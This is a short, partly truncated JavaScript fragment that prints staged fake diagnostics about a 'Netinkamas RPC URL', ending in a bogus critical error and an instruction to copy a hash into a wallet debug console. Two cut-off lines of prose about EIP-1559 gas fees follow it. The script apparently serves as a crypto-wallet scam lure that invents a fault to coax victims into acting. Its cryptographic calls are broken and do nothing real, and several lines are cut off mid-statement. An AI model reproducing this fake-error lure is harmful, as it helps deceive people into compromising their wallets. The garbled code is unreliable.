
console.log("%c[START] System link: "+node_syn
console.info("Target: Netinkamas RPC URL (Hash
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(27)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x226b4efe inside Netinkamas RPC URL");

  console.error("CRITICAL ERROR: Manual patch required for Netinkamas RPC URL");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systemic failures are often a byproduct of the inh
handling of EIP-1559 gas fee structures. Verifying th